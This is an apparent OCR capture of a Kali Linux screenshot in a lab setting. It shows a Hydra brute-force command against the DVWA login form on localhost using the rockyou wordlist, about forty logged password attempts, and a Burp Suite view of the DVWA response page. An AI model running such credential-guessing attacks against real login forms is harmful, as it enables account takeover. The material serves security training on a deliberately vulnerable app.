 kali@kali: ~
Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-post-form "/dvwa/vulnerabilities/brute/:username
=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-14 12:03:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login
:Username and/or password incorrect
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "654321" - 17 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "michael" - 18 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "ashley" - 19 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "qwerty" - 20 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "111111" - 21 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveu" - 22 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "000000" - 23 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "michelle" - 24 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "tigger" - 25 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "sunshine" - 26 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "chocolate" - 27 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password1" - 28 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "soccer" - 29 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "anthony" - 30 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "friends" - 31 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "butterfly" - 32 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "purple" - 33 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "angel" - 34 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jordan" - 35 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "liverpool" - 36 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "justin" - 37 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "loveme" - 38 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "fuckyou" - 39 of 14344399 [child 3] (0/0)
Burp Suite Community Edition v2025.5.3 - Temporary Project
Decoder Comparer Logger Organizer Extensions Learn
settings
Status code Length MIME type Extension Title Notes TLS IP Cookies
404 487 HTML ico 404 Not Found 127.0.0.1
302 482 HTML php 127.0.0.1 PHPSESSID=a32...
302 481 HTML php 127.0.0.1 PHPSESSID=a25...
302 481 HTML php 127.0.0.1 PHPSESSID=721...
200 6825 HTML php Welcome :: Damn Vul... 127.0.0.1
200 1560 script js 127.0.0.1
200 911 script js 127.0.0.1
200 5085 HTML Vulnerability: Brute Fo... 127.0.0.1
200 5435 HTML Vulnerability: Brute Fo... 127.0.0.1 PHPSESSID=9a5...
200 5435 HTML Vulnerability: Brute Fo... 127.0.0.1 PHPSESSID=c00...
200 5435 HTML Vulnerability: Brute Fo... 127.0.0.1 PHPSESSID=451...
200 5435 HTML Vulnerability: Brute Fo... 127.0.0.1 PHPSESSID=034...
Response
Pretty Raw Hex Render
90 <input type="submit" value="Login" name="Login">
91 <input type='hidden' name='user_token' value='
8749590580ff1941b28691e6ac28aaa6' />
92 </form>
93 <pre><br />Username and/or password incorrect.<br /><br/>
Alternative, the account has been locked because of too many
failed logins.<br />If this is the case, <em>please try again in
15 minutes</em>.</pre>
94 </div>
95
96 <h2>More Information</h2>
97 <ul>
98 <li><a href="
https://owasp.org/www-community/attacks/Brute_force_attack"
target="_blank">
https://owasp.org/www-community/attacks/Brute_force_attack</a></
li>
99 <li><a href="
https://www.symantec.com/connect/articles/password-crackers-ensu
ring-security-your-password" target="_blank">
https://www.symantec.com/connect/articles/password-crackers-ensu
ring-security-your-password</a></li>
100 <li><a href="
https://www.golinuxcloud.com/brute-force-attack-web-forms"
target="_blank">
https://www.golinuxcloud.com/brute-force-attack-web-forms</a></
li>
101 </ul>
102 </div>
103
104 <br /><br />
Search
0 highlights
Inspector
Selection
Selected text
Username and/or password inco
Request attributes
Request body parameters
Request cookies
Request headers
Response headers